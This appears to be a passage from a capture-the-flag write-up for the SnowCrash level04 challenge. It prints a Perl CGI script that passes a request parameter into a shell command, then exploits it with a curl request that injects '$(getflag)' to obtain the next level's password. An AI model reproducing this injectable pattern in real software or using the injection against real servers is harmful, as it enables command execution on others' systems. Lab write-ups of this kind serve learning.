 In this stage, we came across a file named “level04.pl” within the home directory, which contained an in-
triguing Perl script ready for our analysis.
#!/usr/bin/perl
# localhost:4747
use CGI qw{param};
print “Content-type: text/html\n\n”;
sub x {
  $y = $_[0];
  print `echo $y 2>&1`;
}
x(param(“x”));
The script serves as a simple Common Gateway Interface (CGI) listening on port 4747.
It is designed to accept a single parameter from an HTTP request and subsequently execute an echo
command on the server’s command shell, reflecting the input parameter back to the client. We verified
that the script was already operational.
level04@SnowCrash:~$ netstat -tunl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp6       0      0 :::4747                 :::*                    LISTEN
This configuration introduces a severe vulnerability, as any parameter included in the HTTP request is
executed on the server under the privileges of the script owner, which in this case is “flag04”.
Leveraging this vulnerability, we crafted an HTTP request embedding the command $(getflag) as the
parameter. This command substitution invokes getflag and the result is passed to the echo command
within the Perl script. The echo command then outputs the flag, which is relayed back to us via the HTTP
response.
level04@SnowCrash:~$ curl http://localhost:4747?x=’$(getflag)’
Check flag.Here is your token : ne2searoevaevoem4ov4ar8ap
level04@SnowCrash:~$ su level05
Password: ne2searoevaevoem4ov4ar8ap
level05@SnowCrash:~$